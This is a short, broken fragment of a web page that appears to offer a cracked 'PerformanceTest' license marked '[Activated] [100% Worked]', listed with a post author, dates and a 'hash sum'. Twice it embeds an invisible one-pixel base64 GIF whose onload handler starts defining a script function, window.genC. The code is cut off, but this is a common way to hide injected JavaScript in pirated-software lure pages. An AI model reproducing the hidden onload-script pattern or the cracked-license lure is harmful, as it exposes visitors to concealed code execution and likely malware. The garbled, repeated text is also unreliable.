
8f📅 Date: 2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
PerformanceTest License[Activated] [100%
Worked] [Stable] Verified
by
Ama Makeda
|
May 31, 2026
|
Uncategorized
🔐 Hash sum:
619fac152f95646c0d9debbf60a9d925📅
Last update: 2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…